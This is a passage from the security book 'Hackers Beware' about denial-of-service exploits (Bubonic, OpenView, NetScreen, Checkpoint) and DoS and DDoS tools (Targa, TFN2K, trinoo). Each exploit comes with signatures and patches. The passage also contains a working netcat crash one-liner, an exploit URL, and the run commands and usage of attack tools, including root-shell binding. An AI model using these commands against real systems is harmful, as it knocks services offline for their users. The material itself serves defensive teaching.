hackers beware the ultimate guide to network security phần 4 ppsx
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (441.72 KB, 81 trang )
“ Hackers Beware “ New Riders Publishing
245
do not contain the source and destination port numbers. Because IDS
systems are looking for port numbers to make filtering decisions, they
could allow the tiny fragments through and do not alert the system of
them.
Signature of the Attack
The following is the signature of the attack:
06:58:06.276478 attacker > 192.168.7.10: (frag 1109:9@65520)
06:58:06.279297 attacker > 192.168.7.10: (frag 1109:9@65520)
06:58:06.279625 attacker > 192.168.7.10: (frag 1109:9@65520)
06:58:06.279939 attacker > 192.168.7.10: (frag 1109:9@65520)
06:58:06.280251 attacker > 192.168.7.10: (frag 1109:9@65520)
The data sent is 29 bytes (20 IP + 9 data), which is valid because it is a
last fragment (MF=0). However, the total length reported by the IP
header is 68 bytes. As stated earlier, this malformed packet should fail
structural tests, if there are any in place.
If a victim is attempting to block this attack, there are a couple signatures
that detect this attack. In the packets you can see that the source and
destination port numbers of the hosts are missing. You could design filters
that would drop IP fragmented tiny packets that do not include TCP source
and destination port numbers. You can see from the packets that the
fragment ID number remains the same throughout the attack. The
fragment ID number of 1109 could be used in a rule set to block
fragments with the ID number of 1109.
How to Protect Against It
On stateful packet-filtering firewalls, the packet fails integrity tests. The
reported length (68) is much larger than the received length (29).
However, a broken router may decide to send 68 bytes when forwarding it
(adding 39 bytes of random padding). This incarnation of the attack is
also illegal because it wraps the IP packet size limit. The IP data length
reported is 48, and the offset is 65520. If the firewall has any sort of
fragment reassembly, it shouldn’t forward a single packet because there
are no valid fragments preceding the attack sequence. If the firewall maps
fragments to open connections, it should detect that there is no open
connection for this particular packet, thereby discarding it.
On Proxy firewalls, a proxy function never passes this attack pattern to
the protected network (assuming that there is no packet filtering
functionality applied to the firewall). If the proxy firewall is running on a
vulnerable OS, and it doesn’t have its own network layer code (relying on
“ Hackers Beware “ New Riders Publishing
246
the MS stack), the attacks cause a DOS attack against the firewall itself,
effectively crashing the entire connection.
On any other type of firewall, if the firewall does fragment reassembly in
an incorrect way (maybe by trusting vulnerable MS stacks to do it), it is
vulnerable to the attack, regardless of which type of firewall it is.
All manufacturers have produced patches for their products.
Manufacturers have also suggested solutions outside of the patches.
In the case of Gauntlet, it is recommended to deny any connection to port
8999 on the firewall. For Checkpoint, it is recommended that console
logging be disabled. Microsoft suggests installation of the patch. All other
Routers should filter the fragmented IP packets, if possible.
In the case of network Intrusion Detection Systems, make sure they are
up to date with the newest patches available. For sensitive machines, you
should use a host-based IDS, and harden all systems by closing all unused
service ports!
In the Windows environment, Microsoft has released several patches for
its effected operating systems:
Windows NT 4.0 Workstation, Server and Server, Enterprise Edition:
Windows NT 4.0 Server, Terminal Server Edition:
/>
Windows 2000 Professional, Server and Advanced Server:
Windows 95:
/>US/259728USA5.EXE
Windows 98:
/>US/259728USA8.EXE
Checkpoint:
“ Hackers Beware “ New Riders Publishing
247
As taken from Check Point’s web site, “Check Point is in the process of
building new kernel binaries that will modify the mechanism by which
fragment events are written to the host system console, as well as
providing configurable options as to how often to log. In addition and
independent of the console message writing, with the new binaries
FireWall-1 administrators will be able use the Check Point log file method
for reporting fragmentation events. These binaries will be released shortly
in Service Pack 2 of FireWall-1 version 4.1, for 4.1 users, and as a Service
Pack 6 Hot Fix for FireWall-1 version 4.0 users.”
As an interim workaround, customers can disable the console logging,
thereby mitigating this issue by using the following command line on their
FireWall-1 module(s):
$FWDIR/bin/fw ctl debug -buf
This takes effect immediately. This command can be added to the
$FWDIR/bin/fw/fwstart command to be enabled when the firewall
software is restarted. It should be noted that although this command
disables fragmentation console output messages, and standard log
messages, (for example, Long, Short, control messages, and so forth.)
they continue to operate in their traditional way. You can find out more
at:
Network Associates: Gauntlet Firewall
Source Code/Pseudo Code
Source code is available from the following site:
Additional Information
Additional information can be found at the following sites:
•
•
•
•
•
• />lists/bugtraq/2000/May/0246.html
•
“ Hackers Beware “ New Riders Publishing
248
Bubonic
Bubonic.c is a DOS exploit that can be run against Windows 2000
machines and certain versions of Linux (worked against an Ultra5 running
Redhat Zoot). It works by randomly sending TCP packets with random
settings with the goal of increasing the load of the machine, so that it
eventually crashes.
Exploit Details:
•
Name: Bubonic
• Variants: Many different types of Denial of Service exploits exist
under different names.
• Operating System: Windows 98, Windows 2000
• Protocols/Services: IP & TCP
• Written up by: Andy Siske
Protocol Description:
Bubonic utilizes the TCP/IP protocol stack to effect its Denial of Service.
The Internet Protocol (IP) is the standard means by which data is
transferred (through encapsulation) over the Internet. IP is a
connectionless, datagram-oriented service that does not concern itself
with reliability. The IP header (which operates at the Network Layer of the
OSI model) contains several components to ensure it is delivered to the
appropriate host.
Transmission Control Protocol (TCP) on the other hand, is a connection-
oriented protocol that uses a series of sequence and acknowledgement
numbers and flow control to ensure data is reliably delivered to its
destination. TCP operates at the Transport layer of the OSI model. The
TCP header contains the source and destination ports as well as the
sequence and acknowledgement numbers. Because TCP does not contain
the source and destination IP address, TCP must be encapsulated within
the IP datagram to properly arrive at its destination. This IP datagram is
then further encapsulated within an Ethernet frame (if it’s an Ethernet
network), which operates at the Data Link Layer of the OSI model. All this
is then transmitted into a series of bits that are sent across the physical
media (the Physical Layer of the OSI model).
When the destination host receives the data, the opposite then takes
place. First, the MAC address is read from the Ethernet frame, and the
NIC card checks to see if it is the intended destination. If so, the data is
then passed up the OSI stack to the Network Layer where the IP header is
read. Contained within this IP header is specific code that designates what
type of data is encapsulated within; in this case, TCP data. This process is
then repeated until the data arrives at the designated application.
“ Hackers Beware “ New Riders Publishing
249
The exact specifications for the IP as well as the TCP can be found at
. RFC0791 deals with IP, while RFC0761 deals
with TCP.
Description of Variants
All Denial of Service attacks have the purposeful action to significantly
degrade the quality or the availability of services a system offers. With
respect to the abuse of the TCP/IP stack, there have been quite a large
number of Denial of Service tools in existence for a number of years. Most
other Denial of Service tools currently in existence tend to exploit the
SYN, SYN/ACK, and ACK connection phases of TCP, which is known as the
three-way handshake. Others implement such tactics as sending
malformed fragmented packets in an attempt to crash the victim’s
Operating System, while others merely attempt to overwhelm a target
system by sending a tremendous amount of data. Regardless of the
technique, all these exploits take advantage of inherent weaknesses with
the TCP/IP protocol stack specification.
How the Exploit Works
Bubonic is a relatively simple Denial of Service tool that also gives the
attacker the ability to spoof his IP address with the hopes of completely
concealing his identity (or taking on someone else’s identity).
A search of the Internet revealed several web sites that had the bubonic
source code available for anyone to download. Most web sites had very
little or no documentation or explanation of it. The following information
was located within the source code:
"Bubonic.c lame DoS against Windows 2000 machines
and certain versions of Linux (worked against an Ultra5
running Redhat Zoot. Should compile under anything.
Randomly sends TCP packets with random settings, etc.
Brings the load up causing the box to crash with
error code:
STOP 0x00000041 (0x00001000,0x00001279,0x000042A,0x00000001)
MUST_SUCCEED_POOL_EMPTY"
After the code is downloaded, it must be compiled. The command used to
compile the program is:
#make bubonic
“ Hackers Beware “ New Riders Publishing
250
This was done from the root directory where bubonic was downloaded.
Next, the command ./bubonic was run, which displayed the built-in help:
Bubonic –
Usage: ./bubonic <dst> <src> <size> <number>
Ports are set to send and receive on port 179
Dst: Destination Address
Src: Source Address
Size: Size of packet which should be no larger than 1024
should allow for xtra
header info through routes
Num: packets
For this experiment, there were four targeted machines. The first was a
Windows 2000 machine with all current service packs installed as of
December 28, 2000. The second was a Windows 2000 machine with no
updates at all. The third was a Windows 98 machine with all current
updates as of December 28, 2000, and the fourth was a Windows
Millennium machine with all current updates as of December 28, 2000.
The bubonic Denial of Service tool was then executed against the first
machine using this command:
# ./bubonic 192.168.1.50 10.1.1.10 100 100
There were no observable immediate effects against the updated Windows
2000 machine. The hub, however, indicated so many collisions on the LAN
that the red collision light was a steady red. After several minutes, the
targeted machine revealed sporadic freeze ups that lasted 3 to 4 seconds
at a time. The bubonic attack continued for fifteen minutes with no other
adverse effects.
The results were identical against the second machine (Windows 2000
with no updates).
The third machine (Windows 98) immediately froze up and was completely
unusable. Even rebooting the machine (which required a hard reboot)
resulted in the machine immediately freezing as soon as it reconnected to
the network. The only way to avoid the ramifications of the bubonic Denial
of Service was to physically disconnect it from the network or find a way
to stop the network attack.
The Windows Millennium machine exhibited no adverse effects
whatsoever.
“ Hackers Beware “ New Riders Publishing
251
The author of bubonic describes how the exploit works, “Randomly sends
TCP packets with random settings, etc.” Network captures were done
utilizing TCPDump, Snort, and Ethereal. Observation of the packets of
data reveals the following:
Snort capture (one sample packet):
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
01/06-20:37:51.972206 10.1.1.10 -> 192.168.1.50 TCP TTL:255
TOS:0xC9 ID:49832 Frag
Offset: 0x1B9E Frag Size: 0x14 50 00 EF C0 87 8E 61 15 6B 57
C6 4E 00 27 00 00
P a.kW.N.' 3D FB 00 00
= =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+=+=+
Ethereal Capture (one sample packet):
Frame 1 (54 on wire, 54 captured)
Arrival Time: Jan 6, 2001 20:37:51.9721
Time delta from previous packet: 0.000000 seconds
Frame Number: 1
Packet Length: 54 bytes
Capture Length: 54 bytes
Ethernet II
Destination: 00:20:78:cd:c2:de (00:20:78:cd:c2:de)
Source: 00:00:c0:6f:d7:77 (00:00:c0:6f:d7:77)
Type: IP (0x0800)
Internet Protocol
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0xc9 (DSCP 0x32: Unknown
DSCP; ECN: 0x01)
1100 10 = Differentiated Services Codepoint: Unknown
(0x32)
0. = ECN-Capable Transport (ECT): 0
1 = ECN-CE: 1
Total Length: 40
Identification: 0xc1a8
Flags: 0x00
.0 = Don't fragment: Not set
0. = More fragments: Not set
Fragment offset: 56560
Time to live: 255
Protocol: TCP (0x06)
Header checksum: 0x90da (correct)
Source: 10.1.1.10 (10.1.1.10)
Destination: 192.168.1.50 (192.168.1.50)
“ Hackers Beware “ New Riders Publishing
252
Data (20 bytes)
0 5000 efc0 868e 6115 d2d9 0949 0054 0000
P a I.T
10 9451 0000 .Q
As can be observed from this Ethereal capture, bubonic transmits an IP
datagram that contains 20 bytes of random data. The IP datagram
indicates that it contains TCP data (0x06), but in fact, there is no TCP data
within the datagram. Obviously, this type of datagram is not following
standard TCP/IP transmission standards, therefore, how each System
handles this incoming datagram is dependant upon how that Operating
System implements its TCP/IP stack. Further complicating this is the fact
that bubonic sends out an extremely large quantity of datagrams (without
regard for collisions). From this limited experiment, it appears that the
Windows 98 Operating System is vulnerable to this exploit and Windows
2000 is only slightly affected. Windows Millennium was not affected at all.
A side effect of this exploit is that, although machines not targeted are
unaffected, bubonic sends out such a large number of datagrams without
regard to collisions that other machines residing on the affected network
suffer decreased network performance as a result of the extremely high
collision rate.
How to Use It
The bubonic program can be downloaded from several sources, including:
The source code must be compiled and run with the correct syntax as
previously described.
Signature of the Attack
Certainly with this type of attack, the victim machine wants to find a way
to block it as well as detect it. With this consideration in mind, an analysis
of the network traffic must be done, so that certain peculiarities can be
located. It has been found over time that when someone programs an
exploit, certain values within the programming code will be defined either
as an absolute or changing variable that increments/decrements by a
fixed amount. With bubonic, the source IP address is a fixed value that is
defined by the user when the exploit is initially run. Unfortunately,
because of this fact, the victim cannot search for a known hostile IP
address because the attacker can change this.
From an analysis of attacks that were run in a controlled environment,
several possible signatures appear to surface. First, there is a fixed Time
to Live (TTL) value of 255. Second, the Type of Service (TOS) field has a
“ Hackers Beware “ New Riders Publishing
253
consistent value of 0xC9. Third, there are always exactly 20 bytes of data
carried within the IP datagram. Lastly, the fragment ID value has
consistent increments by a value of 256. Based on the above information,
a sniffer can be used to effectively detect this type of attack as well as
program a firewall to block such an attack.
With any type of attack, it is imperative that the network data be analyzed
for any type of pattern that can be programmed into the router, sniffer, or
firewall, so the network may be properly protected.
How to Protect Against It
One of the best ways to secure a network against any type of outside
attack is to utilize a Network Address Translating router/firewall while
using reserved, non-routable IP address schemes for the internal network.
This type of network architecture makes it extremely difficult for an
outsider to directly attack one of the inside hosts. Because this attack is
run using a static source address, the firewall could be programmed to
automatically shutdown any further incoming connections from the hostile
IP address. Certainly, whichever operating system is being utilized, the
newest patches and upgrades should be installed. Furthermore, vulnerable
operating systems to this specific type of attack should not be utilized on
any external systems that may be acting as a web server, ftp server, and
so forth. In this limited experiment, Windows 98 was the most vulnerable
OS, and it would be rare indeed for this operating system to be used on
an external server. Certainly, if a host machine is not absolutely required
to be on the network, there should be no connectivity whatsoever. The
first step in any good security plan always should be physical security.
After host-based considerations have been implemented, network-based
solutions must also be considered. Even if every host on the network is
impervious to bubonic, it is entirely possible that (as is the case with most
Denial of Service attacks) all network resources may be consumed by the
Denial of Service attack. Therefore, it is imperative to have a defensive
strategy in place at the network entry point to the Internet, which is
usually a router. The judicious use of the router’s access control list may
be enough to block such hostile traffic. Of course a good application
gateway Firewall should also be used in conjunction with the router.
Finally, a high-quality IDS should be implemented as well. By utilizing a
good combination of router/firewall/ids, the three will work in concert to
shun a perceived hostile connection, such as bubonic.
Source Code/Pseudo Code
The source code for bubonic can be found at
/>.
“ Hackers Beware “ New Riders Publishing
254
Microsoft Incomplete TCP/IP Packet Vulnerability
An attacker can send malformed packets to port 139 on a victim’s system
that will affect network services and system operations.
Exploit Details:
•
Name: Microsoft Incomplete TCP/IP Packet Vulnerability
• Operating System: Windows NT, ME, 9x
• Protocols/Services: TCP/IP, Port 139
How the Exploit Works
If a malicious user sends a flood of specially-malformed TCP/IP packets to
a victim’s machine on port 139, either of the following could occur. First,
the flood could temporarily prevent any networking resources, on an
affected computer, from responding to client requests. When the packets
stop arriving, the machine would resume normal operation. Second, the
system could hang and remain unresponsive until it was rebooted.
How to Use It
Any program that can send out multiple, fragmented TCP/IP packets to a
specific target can be used to take advantage of this vulnerability.
Signature of the Attack
A signature of this attack is a large number of inbound TCP/IP packets
destined for port 139 on a specific machine or group of machines.
How to Protect Against It
The following are the steps that should be used to prevent this type of
attack:
1. Use a port blocking software to close port 139.
2. Disable the server service or File/Print sharing.
3. Apply the patch that is specified by Microsoft for your specific OS.
Additional Information
Additional information can be found at
HP Openview Node Manager SNMP DOS Vulnerability
HP Openview Node Manager can be compromised due to an unchecked
buffer that exists in the program code.
Exploit Details:
“ Hackers Beware “ New Riders Publishing
255
• Name: HP Openview Node Manager SNMP DOS Vulnerability
• Operating System: Sun Solaris 8.0, Sun Solaris 7.0, Sun Solaris
2.6, Microsoft Windows NT 4.0, Microsoft Windows NT 2000, HP HP-
UX 11.0, HP HP-UX 10.20
• Protocols/Services: SNMP, HP Openview Network Node Manager
6.1
How the Exploit Works
If a specially-crafted GET request comprised of 136 bytes is sent to the
web services on port 80 through the Overview5 CGI interface, the SNMP
service will crash. This exploitation, depending on the data entered, allows
the execution of arbitrary code by an unauthorized user.
How to Use It
Use any web browser with the given string.
Signature of the Attack
Watch for specific 136-byte GET requests sent to the HP Openview node
manager by using a network sniffer. If the node managers SNMP service
continually crashes, verify the given fix.
How to Protect Against It
To protect against this exploit, apply the following patches based on the
system that is impacted:
• HP Openview Network Node Manager 6.1:
o HP patch NNM_0062
o :80/cpe/c/s.dll/saveAs?productN
ame=/home/ftp/pub/cpe/patches/nnm/6.1/intelNT_4.X/NNM_
00621.EXE
• WinNT4.X/2000
o HP patch PSOV_02830
o :80/cpe/cgi-
bin/saveAs?productName=/home/ftp/pub/cpe/patches/nnm/6.
1/sparc_2.X/PSOV_02830
• Solaris 2.X
o HP patch PHSS_22407
o :80/cpe/cgi-
bin/saveAs?productName=/home/ftp/pub/cpe/patches/nnm/6.
1/s700_800_11.X/PHSS_22407
• HP-UX 11.00
“ Hackers Beware “ New Riders Publishing
256
o HP patch PHSS_22406
o :80/cpe/cgi-
bin/saveAs?productName=/home/ftp/pub/cpe/patches/nnm/6.
1/s700_800_10.X/PHSS_22406
Source Code/Pseudo Code
The following is the pseudo code for running this exploit:
http://target/OvCgi/OpenView5.exe?Context=Snmp&Action=Snmp&Hos
t=&Oid=<string of
characters consisting of 136 bytes>
Additional Information
Additional information can be found at .
NetScreen Firewall DOS Vulnerability
An unauthorized user can perform a Denial of Service attack against the
NetScreen Firewall. Requesting a long URL to the WebUI, which is
listening on the default port 80, will cause the firewall to crash. A restart
of the service is required to gain normal functionality.
Exploit Details:
•
Name: NetScreen Firewall Denial of Service Vulnerability
• Operating System: NetScreen Screen OS 2.5r1, NetScreen Screen
OS 2.1r6, NetScreen Screen OS 2.10r3, NetScreen Screen OS
1.73r1
• Protocols/Services: HTTP, TCP/IP
How the Exploit Works
If the input URL is longer than 1220 bytes, a NetScreen firewall will crash.
Signature of the Attack
Verify that the patches from the following web site are installed on the
NetScreen firewall. The only way to detect this attack is to monitor port 80
and watch for URL lengths that exceed 1220 bytes
How to Protect Against It
To protect against this exploit, a patch can be obtained from the following
web site: />
Source Code/ Pseudo Code
“ Hackers Beware “ New Riders Publishing
257
The following is the pseudo code for running this exploit:
$echo -e "GET /`perl -e 'print "A"x1220'` HTTP/1.0\n\n"|nc=
netscreen_firewall 80
Additional Information
Additional information can be found at .
Checkpoint Firewall DOS Vulnerability
There is a problem with the license manager that is used with the Firewall-
1 package utilizing the limited-IP license on a Solaris 2.X, which can allow
a Denial of Service attack against the firewall.
Exploit Details:
•
Name: Checkpoint Firewall DOS Vulnerability
• Operating System: Sun Solaris 2.6, Sun Solaris 2.5.1
• Protocols/Services: Check Point Software Firewall-1 4.1 SP3,
Check Point Software Firewall-1 4.1 SP2, Check Point Software
Firewall-1 4.1
How the Exploit Works
The license manager of the firewall calculates the address space protected
by counting the number of addresses crossing the internal interface. When
a large number of packets cross the internal interface of the firewall, each
IP address is added to the number calculated under its license coverage.
After the number of covered IP addresses is exceeded, an error message
is generated on the console for each IP address that is outside of the
covered range. The load on the Firewall system CPU rises with each error
message that is generated. Due to this vulnerability, an unauthorized user
can make the firewall system inaccessible from the console by sending a
large number of IP addresses to the internal interface.
How to Use It
This exploit can be run by either using an exploit generator or a program
called SynK4.c
Signature of the Attack
By using a packet sniffer, an administrator can watch for a large amount
of packets destined for the internal interface of the firewall, which contain
invalid IP addresses for the network.
How to Protect Against It
“ Hackers Beware “ New Riders Publishing
258
There are no patches out for the given exploit, but issuing a 'fw ctl
debug -buf' prevents this console logging from consuming excessive
CPU. This must be redone after every installation of a service pack.
Additional Information
Additional information can be found at .
Tools for Running DOS Attacks
Just like any of the other exploits we cover, there are programs that an
attacker can use to run the exploits. In the case of Denial of Service
attacks, the ultimate goal is to deny access to a particular component
(such as a network or a computer), which is accomplished by either
crashing the system or using up all its resources, so that no one else can
use it. Because this is the goal, it does not matter which DOS exploit is
used, as long as the legitimate users are denied access to the system.
Based on this fact, most DOS programs try several different exploits until
they are successful. So instead of having a single program to run a Smurf
attack, and a separate program to run a land attack, they are all
combined into one program. In this section, we look at Targa, which is
used to launch a variety of DOS attacks.
Targa
Targa is a program that can be used to run 8 different Denial of Service
attacks. It was written by Mixter and can be downloaded from
and is also available from
www.Rootshell.com. Mixter took the code for each of the individual DOS
exploits and put them together in one easy-to-use program. The attacker
has the option to either launch individual attacks or to try all the attacks
until it is successful. Needless to say, Targa is a very powerful program
and can do a lot of damage to a company’s network.
Installing Targa
Targa is very easy to install. When you download Targa, you download a
single C source code file. Targa is installed on UNIX machines and can be
compiled with either cc, the standard c compiler, or gcc, the GNU C
compiler. After the program is downloaded, you type gcc targa.c from a
terminal window to compile the program. Remember, the compiler
generates an a.out executable if the program compiles correctly, so it is
recommended that you rename this program to something like targa or
targa.exe. To compile Targa, you need the arpa, netinet, and sys C
libraries installed, so if you are having problems compiling the program,
you might have to install additional libraries and the corresponding header
files.
“ Hackers Beware “ New Riders Publishing
259
Running Targa
To run Targa from a terminal window, type ./targa. The following is the
output from running this command:
[root@seclinux1 eric]# ./targa
targa 1.0 by Mixter
usage: ./targa <startIP> <endIP> [-t type] [-n repeats]
type ./targa - -h to get more help
As you can see, the basic format of Targa is to specify a range of IP
addresses that you want to attack, the type of attack you want to run, and
the number of times you want to repeat the attack. The following are the
different types of DOS attacks you can run and the corresponding ID
numbers:
0—all the below attacks
1—bonk
2—jolt
3—land
4—nestea
5—newtear
6—syndrop
7—teardrop
8—winnuke
Also, because the attacker has the source code for Targa, as new exploits
come out, they can be easily added to the program.
The following is the output from running Targa against a single host,
10.246.68.48:
[root@seclinux1 eric]# ./targa 10.246.68.48 10.246.68.48 -t0
targa 1.0 by Mixter
Leetness on faxen wings:
To: 208.246.68.48 - 208.246.68.48
Repeats: 1
Type: 0
“ Hackers Beware “ New Riders Publishing
260
208.246.68.48 [ $$$$$$$$$$$$$$$$
######
###############&&&
&&&&&&&&&&&&&&&&&&%%%%%%%%%%%%%%%%%%%%%connect():
* ]
-all done-
[root@seclinux1 eric]#
Because we gave it an option of t0, we told the program to try every
single exploit until it was successful at crashing the target host. As the
program runs and tries a different exploit, the cursor changes to a
different symbol.
This exploit was run against a Windows machine and crashed it in around
2 minutes. UNIX systems have similar vulnerabilities and can be crashed
in approximately the same amount of time. If you haven’t already realized
it, you should start to see the power of Denial of Service attacks. If this
has not scared you enough, let’s take a look at an even more powerful
type of program, Distributed Denial of Service (DDOS) tools
Tools for Running DDOS Attacks
With the turn of the century, it seemed like most companies were
concerned with Y2K problems and whether we would still have electricity
to run computers when January 1, 2000 hit. As everyone was worrying
about this problem, there was a new problem brewing—attackers were
building tools that could launch devastating Distributed Denial of Service
attacks. The first main attack took place in February of 2000, where
several large companies were taken offline. There are a large number of
tools that are available on the Internet for implementing these types of
attacks. Several can be found at
The following are the main tools in chronological order: trinoo, tribal flood
network (TFN), stacheldraht, shaft, tribal flood network 2000 (TFN2K),
and mstream. They all have similar functionality in terms of how they
launch an attack. In this section, we first cover TFN2K because it is very
“ Hackers Beware “ New Riders Publishing
261
feature-rich, it has a lot of capabilities, and it is built on TFN. We then
cover trinoo and stacheldraht. Mstream, although it was one of the
newest, released programs, has fairly limited features and performs the
same type of attacks as TFN2K.
For additional details on the various DDOS attack tools, see David
Dittrich’s writeups of the attacks available from
David has written excellent,
extensive papers on the tools covered in this section.
Tribal Flood Network 2000 (TFN2K)
TFN2K is a program that can be viewed as an enhancement to Targa. It
was written by the same person, Mixter, and can be downloaded from the
same site:
. It runs the same DOS attacks
as Targa plus an additional five exploits. In addition, it is a DDOS tool,
which means it can run in a distributed mode where several machines all
across the Internet attack a single machine or network.
Installing TFN2K
Because TFN2K is a DDOS application and runs in a distributed mode,
there are two main pieces to the program: a client module and a server
module. The client module is the piece that controls the servers; it tells
the servers when to attack and with what exploit. The server runs on a
machine in listening mode and waits to get commands from the client. To
install the program, the program first has to be uncompressed, and then it
has to be compiled. To uncompress the program, type tar –xvf
tfn2k.tar. To compile the program, type make all. At this point, both
the client and server components have been compiled and the program
can be run. Remember, a machine can function as both a client and
server.
Running TFN2K
To run TFN2K, you first have to start up the server daemons, so that the
client has a server to which it can connect. In this case, we are going to
run the client and server on the same machine. To start up the server,
type the following commands from a terminal window:
[root@seclinux1 tfn2k]# ./td
Now that the server is running, you can start up the client to launch an
attack. To find out the options available with TFN2K, type ./tfn from a
terminal window and the following is displayed:
“ Hackers Beware “ New Riders Publishing
262
[root@seclinux1 tfn2k]# ./tfn
usage: ./tfn <options>
[-P protocol] Protocol for server communication. Can be
ICMP, UDP or TCP.
Uses a random protocol as default
[-D n] Send out n bogus requests for each real one to
decoy targets
[-S host/ip] Specify your source IP. Randomly spoofed by
default, you need
to use your real IP if you are behind spoof-
filtering routers
[-f hostlist] Filename containing a list of hosts with TFN
servers to contact
[-h hostname] To contact only a single host running a TFN
server
[-i target string] Contains options/targets separated by
'@', see below
[-p port] A TCP destination port can be
specified for SYN floods
<-c command ID> 0 - Halt all current floods on server(s)
immediately
1 - Change IP antispoof-level (evade rfc2267
filtering)
usage: -i 0 (fully spoofed) to -i 3 (/24
host bytes spoofed)
2 - Change Packet size, usage: -i <packet size
in bytes>
3 - Bind root shell to a port, usage: -i
<remote port>
4 - UDP flood, usage: -i
victim@victim2@victim3@
5 - TCP/SYN flood, usage: -i victim@ [-p
destination port]
6 - ICMP/PING flood, usage: -i victim@
7 - ICMP/SMURF flood, usage: -i
victim@broadcast@broadcast2@
8 - MIX flood (UDP/TCP/ICMP interchanged),
usage: -i victim@
9 - TARGA3 flood (IP stack penetration),
usage: -i victim@
10 - Blindly execute remote shell command,
usage -i command
[root@seclinux1 tfn2k]#
As you can see, TFN2K has all the attacks that Targa has plus some
additional ones, which are mainly several different types of flooding
attacks. At this point, we are going to run an attack from machine
10.246.68.39 (where both the server and client are running) against a
victim machine 10.246.68.48 using a mixed flood attack. The following is
the command to launch the attack:
“ Hackers Beware “ New Riders Publishing
263
[root@seclinux1 tfn2k]# ./tfn -h 208.246.68.39 –c8 -i
208.246.68.48
Protocol : random
Source IP : random
Client input : single host
Target(s) : 208.246.68.48
Command : commence syn flood, port: random
Password verification:
Sending out packets:
.
At this point, the attack is being run against the victim host. The following
is the output from TCPdump to show the flooding attack:
09:38:20.622582 lo > 212.1.102.0.49022 > seclinux1.40181:
udp 46
09:38:20.622582 lo < 212.1.102.0.49022 > seclinux1.40181:
udp 46
09:38:20.624782 eth0 > seclinux1.socks > 10.246.68.97.domain:
21388+ PTR?
0.102.1.212.in-addr.arpa. (42)
09:38:20.636147 eth0 < 10.246.68.97.domain > seclinux1.socks:
21388 NXDomain*
0/1/0 (109)
09:38:20.636566 eth0 > seclinux1.socks > 10.246.68.97.domain:
21389+ PTR?
97.68.246.10.in-addr.arpa. (44)
09:38:20.639757 eth0 < 10.246.68.97.domain > seclinux1.socks:
21389 NXDomain*
0/1/0 (127)
09:38:20.643873 lo > 212.1.102.0.29220 > seclinux1.58690:
udp 46
09:38:20.643873 lo < 212.1.102.0.29220 > seclinux1.58690:
udp 46
09:38:20.663832 lo > 212.1.102.0.198 > seclinux1.49117: udp
46
09:38:20.663832 lo < 212.1.102.0.198 > seclinux1.49117: udp
46
09:38:20.683831 lo > 212.1.102.0.24831 > seclinux1.65129:
udp 46
09:38:20.683831 lo < 212.1.102.0.24831 > seclinux1.65129:
udp 46
09:38:20.703849 lo > 212.1.102.0 > seclinux1: icmp: echo
reply
09:38:20.703849 lo < 212.1.102.0 > seclinux1: icmp: echo
reply
“ Hackers Beware “ New Riders Publishing
264
09:38:20.723830 lo > 212.1.102.0.20734 > seclinux1.39501:
udp 46
09:38:20.723830 lo < 212.1.102.0.20734 > seclinux1.39501:
udp 46
09:38:20.744090 lo > 212.1.102.0 > seclinux1: icmp: echo
reply
09:38:20.744090 lo < 212.1.102.0 > seclinux1: icmp: echo
reply
09:38:20.763833 lo > 212.1.102.0.49883 > seclinux1.25447:
udp 46
09:38:20.763833 lo < 212.1.102.0.49883 > seclinux1.25447:
udp 46
09:38:20.783848 lo > 212.1.102.0 > seclinux1: icmp: echo
reply
09:38:20.783848 lo < 212.1.102.0 > seclinux1: icmp: echo
reply
09:38:20.803851 lo > 212.1.102.0 > seclinux1: icmp: echo
reply
09:38:20.803851 lo < 212.1.102.0 > seclinux1: icmp: echo
reply
………
09:38:25.250672 eth0 > seclinux1.socks > 10.246.68.97.domain:
21390+ PTR?
09:38:25.263864 lo > 31.240.187.0.36525 > seclinux1.31081:
udp 30
09:38:25.263864 lo < 31.240.187.0.36525 > seclinux1.31081:
udp 30
09:38:25.264380 eth0 < 10.246.68.97.domain > seclinux1.socks:
21390 NXDomain*
0/1/0 (129)
09:38:25.283873 lo > 31.240.187.0 > seclinux1: icmp: echo
reply
09:38:25.283873 lo < 31.240.187.0 > seclinux1: icmp: echo
reply
09:38:25.303918 lo > 31.240.187.0.52524 > seclinux1.12539: S
0:47(47) ack 0 win
34769
09:38:25.303918 lo < 31.240.187.0.52524 > seclinux1.12539: S
0:47(47) ack 0 win
34769
09:38:25.323957 lo > 31.240.187.0.10407 > seclinux1.54491: S
0:47(47) win 0
09:38:25.323957 lo < 31.240.187.0.10407 > seclinux1.54491: S
0:47(47) win 0
………………………
To stop the attack, type the following command:
[root@seclinux1 tfn2k]# ./tfn -h 208.246.68.39 -c0
“ Hackers Beware “ New Riders Publishing
265
Protocol : random
Source IP : random
Client input : single host
Command : stop flooding
Password verification:
Sending out packets: .
[root@seclinux1 tfn2k]#
It is important to note that to start and stop a TFN2K attack, the user of
the program must supply a password. The password is supplied when the
program is installed.
An additional important fact to point out is that TFN2K is very stealthy. It
does several things that make it harder to detect on a network. For
example, all communication between the client and the server are sent
using ICMP_ECHO REPLY packets. This is harder to detect because port
numbers are not used. So, even if you run a port scanner on a regular
basis, you would not be able to detect that your system is being used as a
TFN2K server.
Trinoo
Trinoo is one of the first mainstream tools to be released and, therefore,
has scaled back functionality compared to TFN2K. TFN2k is very stealthy
because it uses ICMP, so there are no ports to detect on a compromised
machined. Trinoo uses TCP and UDP, so if a company is running port
scanner on a regular basis, like they should be, this program is easier to
detect. The following are the ports it uses:
• Attacker to master: 27665/tcp
• Master to daemon: 27444/udp
• Daemon to master: 31335/udp
With trinoo, daemons reside on the systems that actually launch the
attack, and masters control the daemon systems.
Back in August of 1999, a trinoo network of over 200 computers was
responsible for bringing down the University of Minnesota’s network for
over two days.
Using Trinoo to Attack a System
The following are the typical steps an attacker takes when using trinoo to
compromise a network and setup a trinoo daemon, which can be used to
“ Hackers Beware “ New Riders Publishing
266
launch DDOS attacks against other systems. Most of these steps are
typical for any type of DDOS tool covered in this section.
1. A potential victim or a set of victim computers needs to be
identified. First, these are the computers that are going to be used
to launch the attack, so they should be computers from diverse
